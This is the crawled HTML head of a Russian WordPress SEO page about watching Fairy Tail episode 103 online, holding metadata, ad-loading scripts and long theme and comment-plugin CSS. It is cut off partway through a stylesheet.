

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html
body_size: 64443
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/204i1.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/204i1.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://rbfour.bid/pjs/D6G4fcpc.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Фейри тейл 103 серия смотреть онлайн. - mariya-timohina.ru</title><meta name="description" content="ᐉ Фейри тейл 103 серия смотреть онлайн. Хвост Феи (3 сезон) / Fairy Tail TV-3 (2018) Хвост Феи 3 сезон После окончания второго сезона поклонникам аниме" /><link rel="canonical" href="https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html","url":"https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html","name":"✅ Фейри тейл 103 серия смотреть онлайн. - mariya-timohina.ru","isPartOf":{"@id":"https://mariya-timohina.ru/#website"},"primaryImageOfPage":{"@id":"https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html#primaryimage"},"image":{"@id":"https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html#primaryimage"},"thumbnailUrl":"https://animedub.ru/uploads/posts/2017-09/hvost-fei-3-sezon-fairy-tail-tv-3-2018.jpg","datePublished":"2020-05-02T18:19:27+00:00","dateModified":"2020-05-02T18:19:27+00:00","author":{"@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Фейри тейл 103 серия смотреть онлайн. Хвост Феи (3 сезон) / Fairy Tail TV-3 (2018) Хвост Феи 3 сезон После окончания второго сезона поклонникам аниме","breadcrumb":{"@id":"https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html#primaryimage","url":"https://animedub.ru/uploads/posts/2017-09/hvost-fei-3-sezon-fairy-tail-tv-3-2018.jpg","contentUrl":"https://animedub.ru/uploads/posts/2017-09/hvost-fei-3-sezon-fairy-tail-tv-3-2018.jpg"},{"@type":"BreadcrumbList","@id":"https://mariya-timohina.ru/vse-stati/fejri-tejl-103-seriya-smotret-onlajn.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mariya-timohina.ru/"},{"@type":"ListItem","position":2,"name":"Фейри тейл 103 серия смотреть онлайн."}]},{"@type":"WebSite","@id":"https://mariya-timohina.ru/#website","url":"https://mariya-timohina.ru/","name":"mariya-timohina.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mariya-timohina.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mariya-timohina.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mariya-timohina.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mariya-timohina.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://mariya-timohina.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://mariya-timohina.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://mariya-timohina.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://mariya-timohina.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://mariya-timohina.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://mariya-timohina.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom 